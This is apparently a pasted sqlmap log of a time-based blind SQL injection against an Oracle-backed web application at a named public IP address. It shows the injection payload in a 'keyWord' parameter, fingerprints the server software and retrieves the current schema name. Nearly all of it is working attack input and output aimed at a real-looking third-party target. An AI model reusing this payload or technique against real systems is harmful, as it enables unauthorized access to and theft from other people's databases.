 Payload: keyWord=aaa%' AND 2669=DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(97)|
CHR(102)||CHR(114),5) AND '%'='&page.currentPage=1&page.limit=20&page.option=&p
ge.start=0&page.rowCount=11&listGrid.col=1:showfaqInfo(0),2&listGrid.type=link,
o&faq.consultType=1
---
[13:05:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.25
back-end DBMS: Oracle
[13:05:52] [INFO] fetching current database
[13:05:52] [INFO] retrieved:
[13:05:52] [WARNING] it is very important not to stress the network adapter's b
andwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:06:25] [INFO] adjusting time delay to 1 second due to good response times
OLAS_HN
current schema (equivalent to database on Oracle):    'OLAS_HN'
[13:07:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\o
utput\222.240.202.23'
[*] shutting down at 13:07:17